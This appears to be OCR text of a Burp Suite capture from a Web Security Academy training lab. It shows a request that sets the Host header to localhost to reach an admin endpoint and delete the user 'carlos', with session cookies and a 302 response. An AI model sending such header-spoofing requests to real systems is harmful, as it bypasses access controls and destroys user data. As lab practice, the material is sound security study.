 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET /admin/delete ?username =carlos HTTP/2
2 Host : localhost
3 Cookie : session =F3EuGAKzdZfncdRHvrcVnaQ6FNHbHn38 ; _lab=
46%7cMCwCFEHFU0eouQU27bW2g7Sz7dE8PyNjAhQ%2b24Fh%2bx59MonWrXEOHpWWX7Q0NwUwuhzdACnUdGtm
SlmF%2bbk1GiqT3kACyRIsio7B4gke0g326fDoRkMokN7bvSDxaa7SUolSxR%2bZoDKeDwCHNlwGYRbTf0fme
IosZJndOGwUxFn%2fpzY%3d
4 Sec-Ch-Ua : "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer : https://0a3f00f1039581ec814ad995008d00fb.web-security-academy.net/admin
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17
18
1 HTTP/2 302 Found
2 Location : /admin
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 0
5
6